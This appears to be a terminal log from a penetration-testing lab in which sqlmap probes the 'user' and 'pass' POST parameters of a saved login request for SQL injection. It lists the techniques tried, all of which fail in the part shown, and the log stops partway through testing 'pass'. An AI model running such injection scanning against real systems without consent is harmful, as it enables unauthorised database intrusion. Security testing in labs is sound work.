 ┌──(kali㉿kali)-[~/imf]
└─$ sqlmap -r req
File System
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
 responsible for any misuse or damage caused by this program
[*] starting @ 02:01:06 /2024-10-30/
[02:01:06] [INFO] parsing HTTP request from 'req'
[02:01:06] [INFO] testing connection to the target URL
[02:01:09] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:01:12] [INFO] testing if the target URL content is stable
[02:01:15] [INFO] target URL content is stable
[02:01:15] [INFO] testing if POST parameter 'user' is dynamic
[02:01:18] [WARNING] POST parameter 'user' does not appear to be dynamic
[02:01:21] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[02:01:24] [INFO] testing for SQL injection on POST parameter 'user'
[02:01:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:01:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[02:01:42] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[02:01:57] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[02:02:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[02:02:27] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[02:02:42] [INFO] testing 'Generic inline queries'
[02:02:45] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[02:02:57] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[02:03:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[02:03:21] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[02:03:36] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[02:03:51] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[02:04:06] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
[02:05:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[02:05:58] [WARNING] POST parameter 'user' does not seem to be injectable
[02:05:58] [INFO] testing if POST parameter 'pass' is dynamic
[02:06:01] [WARNING] POST parameter 'pass' does not appear to be dynamic
[02:06:04] [WARNING] heuristic (basic) test shows that POST parameter 'pass' might not be injectable